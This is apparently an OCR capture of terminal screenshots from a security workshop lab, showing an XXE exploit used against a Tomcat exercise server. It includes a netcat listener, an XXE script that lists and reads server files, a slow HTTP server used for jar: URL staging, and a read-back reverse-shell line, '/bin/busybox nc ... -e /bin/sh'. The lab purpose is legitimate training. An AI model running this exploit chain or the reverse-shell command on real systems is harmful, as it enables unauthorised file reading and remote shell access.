 jovyan@jupyterlab-workshop: ~/
https://shell-workshop.gosec.co/user/h3xstream/terminals/2
jupyter
Logout
Control Panel
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ nc -nlvk -p 9999
listening on [any] 9999 ...
jovyan@jupyterlab-workshop: ~/
https://shell-workshop.gosec.co/user/h3xstream/terminals/3
jupyter
Logout
Control Panel
File "/opt/conda/lib/python3.7/site-packages/requests/adapters.py", line 449, in
send
timeout=timeout
File "/opt/conda/lib/python3.7/site-packages/urllib3/connectionpool.py", line 60
0, in urlopen
chunked=chunked)
File "/opt/conda/lib/python3.7/site-packages/urllib3/connectionpool.py", line 38
0, in _make_request
httplib_response = conn.getresponse()
File "/opt/conda/lib/python3.7/http/client.py", line 1321, in getresponse
response.begin()
File "/opt/conda/lib/python3.7/http/client.py", line 296, in begin
version, status, reason = self._read_status()
File "/opt/conda/lib/python3.7/http/client.py", line 257, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/opt/conda/lib/python3.7/socket.py", line 589, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py 'jar:http:/
/shell-workshop.gosec.co:8888/!/aaaa'
jovyan@jupyterlab-workshop: ~/
https://shell-workshop.gosec.co/user/h3xstream/terminals/1
jupyter
Logout
Control Panel
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python slow_http_server.py
Listening on port 8888
WARNING:tornado.access:404 GET /\ (165.227.128.70) 0.51ms
jovyan@jupyterlab-workshop: ~/
https://shell-workshop.gosec.co/user/h3xstream/terminals/4
jupyter
Logout
Control Panel
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /tmp
hsperfdata_root
jar_cache9086160249414977981.tmp
tomcat.2654476698849166794.8024
tomcat.7804842478454113602.8024
tomcat-docbase.1662910458640197876.8024
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /tmp/jar_ca
che9086160249414977981.tmp
/bin/busybox nc shell-workshop.gosec.co 9999 -e /bin/shProcess:
jovyan@jupyterlab-workshop:~/labs/exercise_8024$